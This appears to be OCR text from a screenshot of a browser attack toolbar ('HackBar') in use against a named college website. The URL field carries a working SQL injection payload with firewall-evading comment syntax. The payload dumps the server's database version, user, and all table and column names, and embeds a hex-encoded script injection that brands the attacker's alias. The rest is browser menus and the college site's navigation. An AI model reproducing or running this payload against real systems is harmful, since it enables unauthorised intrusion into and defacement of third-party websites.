 UTF-8 encoder/decoder
Connecting...
English
www.queenmarycollege.edu.bd/notice_detail.php?id=4 and null /*!13337union*/ selec
php
Search
Most Visited
HAXOR-hackbar.xpi
Reverse IP Lookup - Fi...
Base64 Decode - Onlin...
ASCII Figlet Generator
Pasted.co - The pasteb...
http://www.siglap-yo...
Hash Analyzer - Tunne...
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
SHELLS
|| HackBar By H4x0r Abub4kk3r V1.2.1 ||
Load URL
Split URL
Execute
http://www.queenmarycollege.edu.bd/notice_detail.php?id=4 and null /*!13337union*/ select
1,2,3,4,concat(0x3c7363726970743e616c6572742822,0x496e6a65637465642042792048347830722041627562346b6b3372,0x5c6e,0x56657273696f6e3a3a,version(),0x204461746162617365
3a3a,database(),0x20557365723a3a,/*!50000user()*/,/*!50000make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x5c6e,table_name,column_name)),@)*
/,0x22293c2f7363726970743e),6,7
Post
Referrer
[Hex]H4x0r Abub4kk3r
[URL-EN/DE]
[BASE64 EN/DE]
Replace
Queen Mary College
QUEEN MARY
COLLEGE
College Code: 1166, EIIN 134219
Date and Time:
Friday, January 11, 2019 12:31:59 AM
Student / Employee Verification:
Submit
HOME
ABOUT US
MESSAGE
EXAMINATION
ADMISSION
OTHER FACALITIES
GALLERY
CONTACT US
Opportunity of group study
www.queenmarycollege.edu.bd/index.php